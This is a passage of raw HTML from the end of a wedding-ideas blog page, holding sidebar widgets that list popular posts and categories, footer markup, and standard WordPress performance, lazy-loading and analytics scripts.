info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_25","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "1";
block_tdi_25.block_type = "td_block_7";
block_tdi_25.post_count = "3";
block_tdi_25.found_posts = "344";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "115";
tdBlocksArray.push(block_tdi_25);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=tdi_25 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://roowedding.com/evening-colic-why-it-happens-and-how-to-soothe-your-baby/"  rel="bookmark" class="td-image-wrap " title="Evening Colic: Why It Happens and How to Soothe Your Baby" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="Evening Colic: Why It Happens and How to Soothe Your Baby" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2026/01/image1-31-100x70.png"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Evening Colic: Why It Happens and How to Soothe Your Baby" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2026/01/image1-31-100x70.png"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://roowedding.com/evening-colic-why-it-happens-and-how-to-soothe-your-baby/" rel="bookmark" title="Evening Colic: Why It Happens and How to Soothe Your Baby" data-wpel-link="internal">Evening Colic: Why It Happens and How to Soothe Your Baby</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-06T22:40:29+07:00" >January 6, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://roowedding.com/how-to-plan-a-crafty-bachelorette-party/"  rel="bookmark" class="td-image-wrap " title="How to Plan a Crafty Bachelorette Party" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="How to Plan a Crafty Bachelorette Party" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2024/07/How-to-Plan-a-Crafty-Bachelorette-Party-100x70.jpeg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="How to Plan a Crafty Bachelorette Party" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2024/07/How-to-Plan-a-Crafty-Bachelorette-Party-100x70.jpeg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://roowedding.com/how-to-plan-a-crafty-bachelorette-party/" rel="bookmark" title="How to Plan a Crafty Bachelorette Party" data-wpel-link="internal">How to Plan a Crafty Bachelorette Party</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-20T12:53:33+07:00" >July 20, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://roowedding.com/the-rise-of-qr-code-can-coolers-interactive-wedding-favors/"  rel="bookmark" class="td-image-wrap " title="The Rise of QR Code Can Coolers: Interactive Wedding Favors" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="The Rise of QR Code Can Coolers: Interactive Wedding Favors" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2024/06/The-Rise-of-QR-Code-Can-Coolers-Interactive-Wedding-Favors-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="The Rise of QR Code Can Coolers: Interactive Wedding Favors" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2024/06/The-Rise-of-QR-Code-Can-Coolers-Interactive-Wedding-Favors-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://roowedding.com/the-rise-of-qr-code-can-coolers-interactive-wedding-favors/" rel="bookmark" title="The Rise of QR Code Can Coolers: Interactive Wedding Favors" data-wpel-link="internal">The Rise of QR Code Can Coolers: Interactive Wedding Favors</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-22T09:22:47+07:00" >June 22, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_26 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_26" ><script>var block_tdi_26 = new tdBlock();
block_tdi_26.id = "tdi_26";
block_tdi_26.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_26","tdc_css_class":"tdi_26","tdc_css_class_style":"tdi_26_rand_style"}';
block_tdi_26.td_column_number = "1";
block_tdi_26.block_type = "td_block_7";
block_tdi_26.post_count = "3";
block_tdi_26.found_posts = "344";
block_tdi_26.header_color = "";
block_tdi_26.ajax_pagination_infinite_stop = "";
block_tdi_26.max_num_pages = "115";
tdBlocksArray.push(block_tdi_26);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_26 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://roowedding.com/most-popular-wedding-dress-trends-2019/"  rel="bookmark" class="td-image-wrap " title="Most Popular Wedding Dress Trends 2019" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="Most Popular Wedding Dress Trends 2019" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2019/08/wedding-dresses-1485984_1280-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Most Popular Wedding Dress Trends 2019" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2019/08/wedding-dresses-1485984_1280-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://roowedding.com/most-popular-wedding-dress-trends-2019/" rel="bookmark" title="Most Popular Wedding Dress Trends 2019" data-wpel-link="internal">Most Popular Wedding Dress Trends 2019</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-09T21:58:45+07:00" >August 9, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://roowedding.com/15-best-spring-and-summer-wedding-color-schemes/"  rel="bookmark" class="td-image-wrap " title="15 Best Spring and Summer Wedding Color Schemes to Apply in Wedding Concepts" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="15 Best Spring and Summer Wedding Color Schemes to Apply in Wedding Concepts" title="15 Best Spring and Summer Wedding Color Schemes to Apply in Wedding Concepts" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2022/07/summerweddingmoodboard-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="15 Best Spring and Summer Wedding Color Schemes to Apply in Wedding Concepts" title="15 Best Spring and Summer Wedding Color Schemes to Apply in Wedding Concepts" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2022/07/summerweddingmoodboard-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://roowedding.com/15-best-spring-and-summer-wedding-color-schemes/" rel="bookmark" title="15 Best Spring and Summer Wedding Color Schemes to Apply in Wedding Concepts" data-wpel-link="internal">15 Best Spring and Summer Wedding Color Schemes to Apply in...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-26T16:53:02+07:00" >July 26, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://roowedding.com/classic-elegant-wedding-dresses-beautiful-lace-design/"  rel="bookmark" class="td-image-wrap " title="Classic and Elegant Wedding Dresses with Beautiful Lace Design" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="classic and elegant wedding dresses" title="Classic and Elegant Wedding Dresses with Beautiful Lace Design" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2017/07/elegant-and-classic-wedding-dress-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="classic and elegant wedding dresses" title="Classic and Elegant Wedding Dresses with Beautiful Lace Design" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2017/07/elegant-and-classic-wedding-dress-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://roowedding.com/classic-elegant-wedding-dresses-beautiful-lace-design/" rel="bookmark" title="Classic and Elegant Wedding Dresses with Beautiful Lace Design" data-wpel-link="internal">Classic and Elegant Wedding Dresses with Beautiful Lace Design</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-07-04T16:46:14+07:00" >July 4, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_27 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_27" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://roowedding.com/category/ideas/" data-wpel-link="internal"><span class="td-cat-name">Ideas</span><span class="td-cat-no">197</span></a></li><li><a href="https://roowedding.com/category/fashion/" data-wpel-link="internal"><span class="td-cat-name">Fashion</span><span class="td-cat-no">99</span></a></li><li><a href="https://roowedding.com/category/themes/" data-wpel-link="internal"><span class="td-cat-name">Themes</span><span class="td-cat-no">99</span></a></li><li><a href="https://roowedding.com/category/fashion/women/" data-wpel-link="internal"><span class="td-cat-name">Women</span><span class="td-cat-no">73</span></a></li><li><a href="https://roowedding.com/category/themes/by-colors/" data-wpel-link="internal"><span class="td-cat-name">By Colors</span><span class="td-cat-no">59</span></a></li><li><a href="https://roowedding.com/category/ideas/place/" data-wpel-link="internal"><span class="td-cat-name">Place</span><span class="td-cat-no">47</span></a></li><li><a href="https://roowedding.com/category/tips/" data-wpel-link="internal"><span class="td-cat-name">Tips</span><span class="td-cat-no">38</span></a></li><li><a href="https://roowedding.com/category/ideas/cake/" data-wpel-link="internal"><span class="td-cat-name">Cake</span><span class="td-cat-no">33</span></a></li><li><a href="https://roowedding.com/category/themes/elegant/" data-wpel-link="internal"><span class="td-cat-name">Elegant</span><span class="td-cat-no">31</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://roowedding.com/" data-wpel-link="internal"><img class="td-retina-data" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20272%2069'%3E%3C/svg%3E" data-retina="https://roowedding.com/wp-content/uploads/2017/02/logo-desktop-retina-300x76.png" alt="" title=""   width="272" height="69" data-lazy-src="https://roowedding.com/wp-content/uploads/2017/02/logo-desktop.png" /><noscript><img class="td-retina-data" src="https://roowedding.com/wp-content/uploads/2017/02/logo-desktop.png" data-retina="https://roowedding.com/wp-content/uploads/2017/02/logo-desktop-retina-300x76.png" alt="" title=""   width="272" height="69" /></noscript></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>We love to write everything about fashion and wedding. Hopefully, you would love our wedding ideas. For guest post submission please mail us to: <a href="/cdn-cgi/l/email-protection#36445959415352525f585155595b76515b575f5a1855595b"><span class="__cf_email__" data-cfemail="2c5e43435b49484845424b4f43416c4b414d4540024f4341">[email&#160;protected]</span></a></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap td_stretch_container td_stretch_content_1400">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 696cd2acb963c
    -->

    <script type="text/javascript" src="https://roowedding.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://roowedding.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>




<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/roowedding.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>


<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"124612541\",\"post\":\"0\",\"tz\":\"7\",\"srv\":\"roowedding.com\",\"arch_tag\":\"flower-bouquet\",\"arch_results\":\"1\",\"j\":\"1:15.0\"}") ]);
_stq.push([ "clickTrackerInit", "124612541", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>












<!-- JS generated by theme -->





<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://roowedding.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script src="https://roowedding.com/wp-content/cache/min/1/2d40e181b32ab69a00e0eb6914165ca1.js" data-minify="1" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3757f1a791064c2fbcf03268216ade94","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768739500 -->